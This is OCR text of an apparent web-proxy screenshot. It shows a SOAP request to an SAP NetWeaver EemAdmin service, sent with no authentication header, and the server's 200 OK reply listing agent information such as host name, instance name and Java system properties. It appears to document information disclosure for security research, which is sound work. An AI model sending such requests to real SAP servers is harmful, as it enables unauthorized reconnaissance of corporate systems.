 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /EemAdminService/EemAdmin HTTP/1.1
2 SOAPAction:
3 Content-Type: text/xml;charset=UTF-8
4 Host: 172.16.30.43:50000
5 Content-Length: 225
6
7 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
8 <soapenv:Header/>
9 <soapenv:Body>
10 <adm:getAllAgentInfo/>
11 </soapenv:Body>
12 </soapenv:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 connection: close
3 server: SAP NetWeaver Application Server 7.45 / AS Java 7.40
4 date: Sun, 29 Mar 2020 12:20:19 GMT
5 content-type: text/xml; charset=utf-8
6 set-cookie: saplb_*=(J2EE4978020)4978050; Version=1; Path=/
7
8 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-
<SOAP-ENV:Body>
<ns2:getAllAgentInfoResponse xmlns:ns2='http://sap.com/smd/eem/admin/'
<return>
<serverName>
lolkek
</serverName>
<hostName>
SAP731.corp.socscp.com
</hostName>
<instanceName>
SMDA97
</instanceName>
<agentStatus>
1
</agentStatus>
<systemProperties>
<key>
java.vendor
</key>
<value>
SAP AG
</value>
</systemProperties>
<systemProperties>
<key>
sun.java.launcher